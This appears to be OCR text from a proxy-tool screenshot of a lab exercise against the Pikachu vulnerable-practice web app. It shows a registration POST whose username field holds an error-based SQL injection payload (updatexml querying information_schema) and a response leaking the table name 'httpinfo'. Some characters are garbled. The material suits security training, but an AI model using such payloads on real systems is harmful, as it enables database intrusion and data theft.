 Raw Params Headers Hex
POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 192.168.213.128:8008
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 192
Origin: http://192.168.213.128:8008
Connection: close
Referer: http://192.168.213.128:8008/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=rim1oln59akg5tbno7i7pu1ge4
Upgrade-Insecure-Requests: 1
username=' or updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema='pikachu'limit 0,1)),0)
or'&password=123&sex=1&phonenum=1&email=1&add=1&submit=submit
Raw Headers Hex HTML Render
</ul>
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
□□□□
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS□□
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse"
id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
□XPATH syntax error: '~httpinfo'